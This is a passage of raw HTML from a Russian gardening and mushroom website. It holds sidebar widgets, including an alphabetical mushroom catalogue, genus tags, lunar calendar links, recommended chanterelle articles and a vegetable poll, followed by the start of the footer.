class="widget"></section><section class="widget mt-5"> <a href="/answers/categories/griby" class="griby-answer" > <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/themes/fermilon/images/grriby.jpg"><noscript><img src="/wp-content/themes/fermilon/images/grriby.jpg"></noscript> <span>Распознать гриб</span> Вы можете прислать на распознавание свой гриб или помочь узнать чужой. </a><div class="clearfix"></div><div class="h3">Алфавитный каталог грибов</div><div class="block-griby-letters"> <a href="https://fermilon.ru/sad-i-ogorod/griby/a" class="block-griby__letter"> А <span>14</span> </a> <a href="https://fermilon.ru/sad-i-ogorod/griby/b" class="block-griby__letter"> Б <span>56</span> </a> <a href="https://fermilon.ru/sad-i-ogorod/griby/v" class="block-griby__letter"> В <span>35</span> </a> <a href="https://fermilon.ru/sad-i-ogorod/griby/g" class="block-griby__letter"> Г <span>122</span> </a> <a href="https://fermilon.ru/sad-i-ogorod/griby/d" class="block-griby__letter"> Д <span>17</span> </a> <a href="https://fermilon.ru/sad-i-ogorod/griby/e" class="block-griby__letter"> Е <span>11</span> </a> <a href="https://fermilon.ru/sad-i-ogorod/griby/zh" class="block-griby__letter"> Ж <span>2</span> </a> <a href="https://fermilon.ru/sad-i-ogorod/griby/z" class="block-griby__letter"> З <span>19</span> </a> <a href="https://fermilon.ru/sad-i-ogorod/griby/i" class="block-griby__letter"> И <span>2</span> </a> <a href="https://fermilon.ru/sad-i-ogorod/griby/k" class="block-griby__letter"> К <span>48</span> </a> <a href="https://fermilon.ru/sad-i-ogorod/griby/l" class="block-griby__letter"> Л <span>52</span> </a> <a href="https://fermilon.ru/sad-i-ogorod/griby/m" class="block-griby__letter"> М <span>109</span> </a> <a href="https://fermilon.ru/sad-i-ogorod/griby/n" class="block-griby__letter"> Н <span>24</span> </a> <a href="https://fermilon.ru/sad-i-ogorod/griby/o" class="block-griby__letter"> О <span>40</span> </a> <a href="https://fermilon.ru/sad-i-ogorod/griby/p" class="block-griby__letter"> П <span>128</span> </a> <a href="https://fermilon.ru/sad-i-ogorod/griby/r" class="block-griby__letter"> Р <span>85</span> </a> <a href="https://fermilon.ru/sad-i-ogorod/griby/s" class="block-griby__letter"> С <span>85</span> </a> <a href="https://fermilon.ru/sad-i-ogorod/griby/t" class="block-griby__letter"> Т <span>67</span> </a> <a href="https://fermilon.ru/sad-i-ogorod/griby/u" class="block-griby__letter"> У <span>2</span> </a> <a href="https://fermilon.ru/sad-i-ogorod/griby/f" class="block-griby__letter"> Ф <span>13</span> </a> <a href="https://fermilon.ru/sad-i-ogorod/griby/c" class="block-griby__letter"> Ц <span>7</span> </a> <a href="https://fermilon.ru/sad-i-ogorod/griby/ch" class="block-griby__letter"> Ч <span>30</span> </a> <a href="https://fermilon.ru/sad-i-ogorod/griby/sh" class="block-griby__letter"> Ш <span>35</span> </a> <a href="https://fermilon.ru/sad-i-ogorod/griby/eh" class="block-griby__letter"> Э <span>19</span> </a></div></section><section class="widget mt-5"><ul class="list-tags"><li> <a href="https://fermilon.ru/tag/agrotsibe"> агроцибе </a></li><li> <a href="https://fermilon.ru/tag/albatrellus"> альбатреллус </a></li><li> <a href="https://fermilon.ru/tag/askokorine"> аскокорине </a></li><li> <a href="https://fermilon.ru/tag/aurantiporus"> аурантипорус </a></li><li> <a href="https://fermilon.ru/tag/aurikulyariya"> аурикулярия </a></li><li> <a href="https://fermilon.ru/tag/battarreya"> баттаррея </a></li><li> <a href="https://fermilon.ru/tag/belonavoznik"> белонавозник </a></li><li> <a href="https://fermilon.ru/tag/belopautinnik"> белопаутинник </a></li><li> <a href="https://fermilon.ru/tag/belosvinuha"> белосвинуха </a></li><li> <a href="https://fermilon.ru/tag/beloshampinon"> белошампиньон </a></li><li> <a href="https://fermilon.ru/tag/belye-griby"> белые грибы </a></li><li> <a href="https://fermilon.ru/tag/blyudtsevik"> блюдцевик </a></li><li> <a href="https://fermilon.ru/tag/bokalchik"> бокальчик </a></li><li> <a href="https://fermilon.ru/tag/bolet"> болет </a></li><li> <a href="https://fermilon.ru/tag/boletin"> болетин </a></li><li> <a href="https://fermilon.ru/tag/boroviki"> боровики </a></li><li> <a href="https://fermilon.ru/tag/berkandera"> бьеркандера </a></li><li> <a href="https://fermilon.ru/tag/valui"> валуи </a></li><li> <a href="https://fermilon.ru/tag/vesyolka"> весёлка </a></li><li> <a href="https://fermilon.ru/tag/veshenki"> вешенки </a></li><li> <a href="https://fermilon.ru/tag/volnushki"> волнушки </a></li><li> <a href="https://fermilon.ru/tag/volokonnitsa"> волоконница </a></li><li> <a href="https://fermilon.ru/tag/volvariella"> вольвариелла </a></li><li> <a href="https://fermilon.ru/tag/voronochnik"> вороночник </a></li><li> <a href="https://fermilon.ru/tag/galerina"> галерина </a></li><li> <a href="https://fermilon.ru/tag/ganoderma"> ганодерма </a></li><li> <a href="https://fermilon.ru/tag/gebeloma"> гебелома </a></li><li> <a href="https://fermilon.ru/tag/geopora"> геопора </a></li><li> <a href="https://fermilon.ru/tag/gepiniya"> гепиния </a></li><li> <a href="https://fermilon.ru/tag/gigrofor"> гигрофор </a></li><li> <a href="https://fermilon.ru/tag/gigrotsibe"> гигроцибе </a></li><li> <a href="https://fermilon.ru/tag/gidnellum"> гиднеллум </a></li><li> <a href="https://fermilon.ru/tag/gimenoheta"> гименохета </a></li><li> <a href="https://fermilon.ru/tag/gimnopil"> гимнопил </a></li><li> <a href="https://fermilon.ru/tag/gimnopus"> гимнопус </a></li><li> <a href="https://fermilon.ru/tag/gipomitses"> гипомицес </a></li><li> <a href="https://fermilon.ru/tag/girodon"> гиродон </a></li><li> <a href="https://fermilon.ru/tag/giroporus"> гиропорус </a></li><li> <a href="https://fermilon.ru/tag/gifoloma"> гифолома </a></li><li> <a href="https://fermilon.ru/tag/gleofillum"> глеофиллум </a></li><li> <a href="https://fermilon.ru/tag/gnezdovka"> гнездовка </a></li><li> <a href="https://fermilon.ru/tag/govorushki"> говорушки </a></li><li> <a href="https://fermilon.ru/tag/golovach"> головач </a></li><li> <a href="https://fermilon.ru/tag/grabovik"> грабовик </a></li><li> <a href="https://fermilon.ru/tag/grifola"> грифола </a></li><li> <a href="https://fermilon.ru/tag/gruzdi"> грузди </a></li><li> <a href="https://fermilon.ru/tag/datroniya"> датрония </a></li><li> <a href="https://fermilon.ru/tag/dedaleopsis"> дедалеопсис </a></li><li> <a href="https://fermilon.ru/tag/dozhdevik"> дождевик </a></li><li> <a href="https://fermilon.ru/tag/drozhalka"> дрожалка </a></li><li> <a href="https://fermilon.ru/tag/dubovik"> дубовик </a></li><li> <a href="https://fermilon.ru/tag/ezhovik"> ежовик </a></li><li> <a href="https://fermilon.ru/tag/zhelchnyy-grib"> желчный гриб </a></li><li> <a href="https://fermilon.ru/tag/zvezdovik"> звездовик </a></li><li> <a href="https://fermilon.ru/tag/zontiki"> зонтики </a></li><li> <a href="https://fermilon.ru/tag/ileodiktion"> илеодиктион </a></li><li> <a href="https://fermilon.ru/tag/kalostsifa"> калосцифа </a></li><li> <a href="https://fermilon.ru/tag/kalotsera"> калоцера </a></li><li> <a href="https://fermilon.ru/tag/katatelazma"> катателазма </a></li><li> <a href="https://fermilon.ru/tag/klavulina"> клавулина </a></li><li> <a href="https://fermilon.ru/tag/klatrus"> клатрус </a></li><li> <a href="https://fermilon.ru/tag/klitotsibula"> клитоцибула </a></li><li> <a href="https://fermilon.ru/tag/kollibiya"> коллибия </a></li><li> <a href="https://fermilon.ru/tag/kolpak-kolchatyy"> колпак кольчатый </a></li><li> <a href="https://fermilon.ru/tag/kolpachki-belye"> колпачки белые </a></li><li> <a href="https://fermilon.ru/tag/konotsibe"> коноцибе </a></li><li> <a href="https://fermilon.ru/tag/korallovyy-grib"> коралловый гриб </a></li><li> <a href="https://fermilon.ru/tag/korditseps"> кордицепс </a></li><li> <a href="https://fermilon.ru/tag/krasnushki"> краснушки </a></li><li> <a href="https://fermilon.ru/tag/krepidot"> крепидот </a></li><li> <a href="https://fermilon.ru/tag/krechmariya"> кречмария </a></li><li> <a href="https://fermilon.ru/tag/krinipellis"> кринипеллис </a></li><li> <a href="https://fermilon.ru/tag/kseromfalina"> ксеромфалина </a></li><li> <a href="https://fermilon.ru/tag/kserula"> ксерула </a></li><li> <a href="https://fermilon.ru/tag/ksilyariya"> ксилярия </a></li><li> <a href="https://fermilon.ru/tag/kudoniya"> кудония </a></li><li> <a href="https://fermilon.ru/tag/lakovitsa"> лаковица </a></li><li> <a href="https://fermilon.ru/tag/ledyanoy-grib"> ледяной гриб </a></li><li> <a href="https://fermilon.ru/tag/ledyanye-volosy"> ледяные волосы </a></li><li> <a href="https://fermilon.ru/tag/lenzites"> лензитес </a></li><li> <a href="https://fermilon.ru/tag/leokarpus"> леокарпус </a></li><li> <a href="https://fermilon.ru/tag/lepiota"> лепиота </a></li><li> <a href="https://fermilon.ru/tag/likogala"> ликогала </a></li><li> <a href="https://fermilon.ru/tag/liofillum"> лиофиллум </a></li><li> <a href="https://fermilon.ru/tag/lisichki"> лисички </a></li><li> <a href="https://fermilon.ru/tag/lozhnodozhdevik"> ложнодождевик </a></li><li> <a href="https://fermilon.ru/tag/lozhnoopenok"> ложноопенок </a></li><li> <a href="https://fermilon.ru/tag/lozhnosvinuha"> ложносвинуха </a></li><li> <a href="https://fermilon.ru/tag/lozhnyy-sataninskiy"> ложный сатанинский </a></li><li> <a href="https://fermilon.ru/tag/lopastnik"> лопастник </a></li><li> <a href="https://fermilon.ru/tag/maslyata"> маслята </a></li><li> <a href="https://fermilon.ru/tag/melanoleuka"> меланолеука </a></li><li> <a href="https://fermilon.ru/tag/mikroporus"> микропорус </a></li><li> <a href="https://fermilon.ru/tag/mitsena"> мицена </a></li><li> <a href="https://fermilon.ru/tag/mlechnik"> млечник </a></li><li> <a href="https://fermilon.ru/tag/mokruha"> мокруха </a></li><li> <a href="https://fermilon.ru/tag/mohoviki"> моховики </a></li><li> <a href="https://fermilon.ru/tag/mutinus"> мутинус </a></li><li> <a href="https://fermilon.ru/tag/muhomory"> мухоморы </a></li><li> <a href="https://fermilon.ru/tag/mutsilago"> муцилаго </a></li><li> <a href="https://fermilon.ru/tag/navoznik"> навозник </a></li><li> <a href="https://fermilon.ru/tag/naukoriya"> наукория </a></li><li> <a href="https://fermilon.ru/tag/negniyuchnik"> негниючник </a></li><li> <a href="https://fermilon.ru/tag/obabki"> обабки </a></li><li> <a href="https://fermilon.ru/tag/oleni-rozhki"> оленьи рожки </a></li><li> <a href="https://fermilon.ru/tag/omfalina"> омфалина </a></li><li> <a href="https://fermilon.ru/tag/opyata"> опята </a></li><li> <a href="https://fermilon.ru/tag/panellyus"> панеллюс </a></li><li> <a href="https://fermilon.ru/tag/paneolus"> панеолус </a></li><li> <a href="https://fermilon.ru/tag/pautinnik"> паутинник </a></li><li> <a href="https://fermilon.ru/tag/petsitsa"> пецица </a></li><li> <a href="https://fermilon.ru/tag/pechenochnik"> печеночник </a></li><li> <a href="https://fermilon.ru/tag/piknoporellus"> пикнопореллус </a></li><li> <a href="https://fermilon.ru/tag/pilolistnik"> пилолистник </a></li><li> <a href="https://fermilon.ru/tag/pilolistnichek"> пилолистничек </a></li><li> <a href="https://fermilon.ru/tag/plyutey"> плютей </a></li><li> <a href="https://fermilon.ru/tag/podberezoviki"> подберезовики </a></li><li> <a href="https://fermilon.ru/tag/podvaluy"> подвалуй </a></li><li> <a href="https://fermilon.ru/tag/podvishennik"> подвишенник </a></li><li> <a href="https://fermilon.ru/tag/poddubovik"> поддубовик </a></li><li> <a href="https://fermilon.ru/tag/podosinovik"> подосиновик </a></li><li> <a href="https://fermilon.ru/tag/podtopolnik"> подтопольник </a></li><li> <a href="https://fermilon.ru/tag/poplavok"> поплавок </a></li><li> <a href="https://fermilon.ru/tag/porfirovik"> порфировик </a></li><li> <a href="https://fermilon.ru/tag/porhovka"> порховка </a></li><li> <a href="https://fermilon.ru/tag/postiya"> постия </a></li><li> <a href="https://fermilon.ru/tag/psatirella"> псатирелла </a></li><li> <a href="https://fermilon.ru/tag/psilotsibe"> псилоцибе </a></li><li> <a href="https://fermilon.ru/tag/ramariya"> рамария </a></li><li> <a href="https://fermilon.ru/tag/reshetochnik"> решеточник </a></li><li> <a href="https://fermilon.ru/tag/rizopogon"> ризопогон </a></li><li> <a href="https://fermilon.ru/tag/rogatiki"> рогатики </a></li><li> <a href="https://fermilon.ru/tag/ryzhiki"> рыжики </a></li><li> <a href="https://fermilon.ru/tag/ryadovka"> рядовка </a></li><li> <a href="https://fermilon.ru/tag/sarkostsifa"> саркосцифа </a></li><li> <a href="https://fermilon.ru/tag/sataninskiy-grib"> сатанинский гриб </a></li><li> <a href="https://fermilon.ru/tag/svinushki"> свинушки </a></li><li> <a href="https://fermilon.ru/tag/sernaya-golova"> серная голова </a></li><li> <a href="https://fermilon.ru/tag/serpula"> серпула </a></li><li> <a href="https://fermilon.ru/tag/serushka"> серушка </a></li><li> <a href="https://fermilon.ru/tag/setkonoska"> сетконоска </a></li><li> <a href="https://fermilon.ru/tag/simotsibe"> симоцибе </a></li><li> <a href="https://fermilon.ru/tag/sinyak"> синяк </a></li><li> <a href="https://fermilon.ru/tag/skeletokutis"> скелетокутис </a></li><li> <a href="https://fermilon.ru/tag/skripitsa"> скрипица </a></li><li> <a href="https://fermilon.ru/tag/skutelliniya"> скутеллиния </a></li><li> <a href="https://fermilon.ru/tag/slizevik"> слизевик </a></li><li> <a href="https://fermilon.ru/tag/smorchki"> сморчки </a></li><li> <a href="https://fermilon.ru/tag/sparassis"> спарассис </a></li><li> <a href="https://fermilon.ru/tag/stekherinum"> стекхеринум </a></li><li> <a href="https://fermilon.ru/tag/stemonitis"> стемонитис </a></li><li> <a href="https://fermilon.ru/tag/stereum"> стереум </a></li><li> <a href="https://fermilon.ru/tag/strobilyurus"> стробилюрус </a></li><li> <a href="https://fermilon.ru/tag/strofariya"> строфария </a></li><li> <a href="https://fermilon.ru/tag/strochok"> строчок </a></li><li> <a href="https://fermilon.ru/tag/syroezhki"> сыроежки </a></li><li> <a href="https://fermilon.ru/tag/telefora"> телефора </a></li><li> <a href="https://fermilon.ru/tag/trametes"> траметес </a></li><li> <a href="https://fermilon.ru/tag/trihaptum"> трихаптум </a></li><li> <a href="https://fermilon.ru/tag/trihiya"> трихия </a></li><li> <a href="https://fermilon.ru/tag/trutovik"> трутовик </a></li><li> <a href="https://fermilon.ru/tag/tryufeli"> трюфели </a></li><li> <a href="https://fermilon.ru/tag/tutovnik"> тутовник </a></li><li> <a href="https://fermilon.ru/tag/udemansiella"> удемансиелла </a></li><li> <a href="https://fermilon.ru/tag/fellinus"> феллинус </a></li><li> <a href="https://fermilon.ru/tag/fellodon"> феллодон </a></li><li> <a href="https://fermilon.ru/tag/feolepiota"> феолепиота </a></li><li> <a href="https://fermilon.ru/tag/filloporus"> филлопорус </a></li><li> <a href="https://fermilon.ru/tag/flokkulyariya"> флоккулярия </a></li><li> <a href="https://fermilon.ru/tag/fuligo"> фулиго </a></li><li> <a href="https://fermilon.ru/tag/tserrena"> церрена </a></li><li> <a href="https://fermilon.ru/tag/tsistoderma"> цистодерма </a></li><li> <a href="https://fermilon.ru/tag/tsistolepiota"> цистолепиота </a></li><li> <a href="https://fermilon.ru/tag/chaga"> чага </a></li><li> <a href="https://fermilon.ru/tag/chaynyy-grib"> чайный гриб </a></li><li> <a href="https://fermilon.ru/tag/chesnochnik"> чесночник </a></li><li> <a href="https://fermilon.ru/tag/cheshuynitsa-drevesinnaya"> чешуйница древесинная </a></li><li> <a href="https://fermilon.ru/tag/cheshuychatki"> чешуйчатки </a></li><li> <a href="https://fermilon.ru/tag/shampinony"> шампиньоны </a></li><li> <a href="https://fermilon.ru/tag/shapochka"> шапочка </a></li><li> <a href="https://fermilon.ru/tag/shiitake"> шиитаке </a></li><li> <a href="https://fermilon.ru/tag/shishkogrib"> шишкогриб </a></li><li> <a href="https://fermilon.ru/tag/eksidiya"> эксидия </a></li><li> <a href="https://fermilon.ru/tag/enteridium"> энтеридиум </a></li><li> <a href="https://fermilon.ru/tag/entoloma"> энтолома </a></li></ul></section><section class="widget mt-5"><div class="calendar"><div class="calendar-title"><div>Лунный</div> календарь 2025</div><div class="calendar-body"> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-yanvar.html">Январь</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-fevral.html">Февраль</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-mart.html">Март</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-aprel.html">Апрель</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-may.html">Май</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-iyun.html">Июнь</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-iyul.html">Июль</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-avgust.html">Август</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-sentyabr.html">Сентябрь</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-oktyabr.html">Октябрь</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/noyabr.html">Ноябрь</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/dekabr.html">Декабрь</a></span></div></div></section><section class="widget mt-5"><div class="h3">Рекомендуемые записи</div><div class="row"><div class="col-md-12 box--grid box--post box--hover box--img-link"><div class="d-flex align-items-center mb-4"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Настойка из лисичек: рецепты, применение и противопоказания" decoding="async" loading="lazy" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/06/image003-98-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/06/image003-98-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/image003-98-768x576.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/image003-98-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/image003-98-780x585.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/image003-98.jpg 800w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/image003-98-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Настойка из лисичек: рецепты, применение и противопоказания" decoding="async" loading="lazy" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/06/image003-98-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/06/image003-98-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/image003-98-768x576.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/image003-98-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/image003-98-780x585.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/image003-98.jpg 800w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/image003-98-320x240.jpg" /></noscript> </picture> <a href="https://fermilon.ru/sad-i-ogorod/griby/nastoyka-iz-lisichek-retsepty-primenenie-i-protivopokazaniya.html" class="box__title">Настойка из лисичек: рецепты, применение и противопоказания</a></div></div><div class="col-md-12 box--grid box--post box--hover box--img-link"><div class="d-flex align-items-center mb-4"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Что делать с грибами лисичками после сбора" decoding="async" loading="lazy" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/06/2-78-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/06/2-78-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/2-78-768x576.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/2-78-1024x768.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/2-78-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/2-78-780x585.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/2-78.jpg 1200w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/2-78-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Что делать с грибами лисичками после сбора" decoding="async" loading="lazy" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/06/2-78-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/06/2-78-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/06/2-78-768x576.jpg 768w, https://fermilon.ru/wp-content/uploads/2019/06/2-78-1024x768.jpg 1024w, https://fermilon.ru/wp-content/uploads/2019/06/2-78-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/06/2-78-780x585.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/06/2-78.jpg 1200w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/2-78-320x240.jpg" /></noscript> </picture> <a href="https://fermilon.ru/sad-i-ogorod/griby/chto-delat-s-gribami-lisichkami-posle-sbora.html" class="box__title">Что делать с грибами лисичками после сбора</a></div></div><div class="col-md-12 box--grid box--post box--hover box--img-link"><div class="d-flex align-items-center mb-4"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Можно ли отравиться лисичками: симптомы, что делать" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/image003-81-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Можно ли отравиться лисичками: симптомы, что делать" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/06/image003-81-320x240.jpg" /></noscript> </picture> <a href="https://fermilon.ru/sad-i-ogorod/griby/mozhno-li-otravitsya-lisichkami-simptomy-chto-delat.html" class="box__title">Можно ли отравиться лисичками: симптомы, что делать</a></div></div><div class="col-md-12 box--grid box--post box--hover box--img-link"><div class="d-flex align-items-center mb-4"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Лисички в Подмосковье в 2025 году: когда и где собирать" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/05/image001-201-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Лисички в Подмосковье в 2025 году: когда и где собирать" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/05/image001-201-320x240.jpg" /></noscript> </picture> <a href="https://fermilon.ru/sad-i-ogorod/griby/lisichki-v-podmoskove-kogda-i-gde-sobirat.html" class="box__title">Лисички в Подмосковье в 2025 году: когда и где собирать</a></div></div></div></section><section class="widget mt-5"><div class="plugin-democracy-poll"><div class="dem-poll-shortcode"><div id="democracy-5" class="democracy" data-opts='{"ajax_url":"https:\/\/fermilon.ru\/wp-admin\/admin-ajax.php","pid":5,"max_answs":"10","answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><div class="dem-poll-title">Ваш любимый овощ с огорода</div><div class="dem-screen vote"><form method="POST" action="#democracy-5"><ul class="dem-vote"><li data-aid="6"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="6" name="answer_ids[]"><span class="dem__spot"></span> Томат </label></li><li data-aid="8"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="8" name="answer_ids[]"><span class="dem__spot"></span> Огурец </label></li><li data-aid="7"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="7" name="answer_ids[]"><span class="dem__spot"></span> Картошка </label></li><li data-aid="9"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="9" name="answer_ids[]"><span class="dem__spot"></span> Перец </label></li><li data-aid="10"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="10" name="answer_ids[]"><span class="dem__spot"></span> Кабачок </label></li><li data-aid="12"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="12" name="answer_ids[]"><span class="dem__spot"></span> Морковь </label></li><li data-aid="11"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="11" name="answer_ids[]"><span class="dem__spot"></span> Баклажан </label></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="5"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><div class="dem-roller"><div class="demrcont con1"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con2"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con3"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div></div></div></div></div></div></div></section><section class="widget mt-5"><div class="h3">Во саду ли, в огороде</div><div> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid" alt="" data-lazy-src="https://fermilon.ru/wp-content/themes/fermilon/images/site-how-are-you-gardener.jpg"><noscript><img src="https://fermilon.ru/wp-content/themes/fermilon/images/site-how-are-you-gardener.jpg" class="img-fluid" alt=""></noscript><div class="my-4">Пройдите тест из 20 вопросов и получите медаль</div></div><div> <a href="https://fermilon.ru/test/vo-sadu-li-v-ogorode.html" class="btn-reset btn-green px-3">Пройти тест</a></div></section><section id="widget-wpad5-4" class="mt-5 widget widget-wpad5"><div class="widget-ad5-inner" data-element-content=".site-container" data-element-widgets=".widget"><div class="widget-ad5-one-wrap"><div class="widget-ad5-one"> <span id="flat1"></span></div></div><div class="widget-ad5-one-wrap"><div class="widget-ad5-one"> <script async src="https://telegram.org/js/telegram-widget.js?22" data-telegram-post="fermilonru/135" data-width="100%"></script> <a style="padding:5px 10px; display:block;width:100%; background:#e7e7e7; border-radius:7px; text-align:center; text-decoration:none;" href="https://click.tgtrack.ru/989c840f9059c?post=135" rel="nofollow">Читать полностью</a></div></div><div class="widget-ad5-one-wrap"><div class="widget-ad5-one"> <span id="flat3"></span></div></div><div class="widget-ad5-one-wrap"><div class="widget-ad5-one"> <span id="flat4"></span></div></div><div class="widget-ad5-one-wrap"><div class="widget-ad5-one"> <span id="flat5"></span></div></div></div></section></div></aside></div></div> <a href="#" data-btn="toTop" class="sprite-site sprite-icon-arrow-circle3-up-l d-none d-md-block icon-to-top" data-sprite-default="sprite-icon-arrow-circle3-up-l" data-sprite-on="sprite-icon-arrow-circle3-up-g"></a><footer class="footer mt-5 py-4"><div class="container-fluid"><div class="row"><div class="col-xl-3 col-md-4 col-6"> <a href="/" class="sprite-site sprite-logo-w d-none d-md-block"></a> <a href="/" class="sprite-site sprite-logo-small-w d-sm-block d-md-none"></a></div><div class="col-xl-5 col-md-3 col-6"><nav class="nav-footer"><ul class="list-unstyled m-0"><li><a href="https://fermilon.ru/about">Редакция сайта</a></li><li><a href="https://fermilon.ru/copyright">Правообладателям</a></li><li><a href="https://fermilon.ru/author">Авторам</a></li><li><a href="https://fermilon.ru/ad">Рекламодателям</a></li><li><a href="https://fermilon.ru/politika-v-otnoshenii-obrabotki-personalnyh-dannyh">Политика</a></li></ul></nav></div><div class="col-xl-4 col-md-5 col-12 d-flex flex-column justify-content-between text-md-right"><div class="mb-2"> <script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t21.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script></div><div> <a rel="nofollow" href="https://vk.com/fermilon" class="sprite-site sprite-icon-social-vk-off" data-sprite-default="sprite-icon-social-vk-off" data-sprite-on="sprite-icon-social-vk-on"></a> <a rel="nofollow" 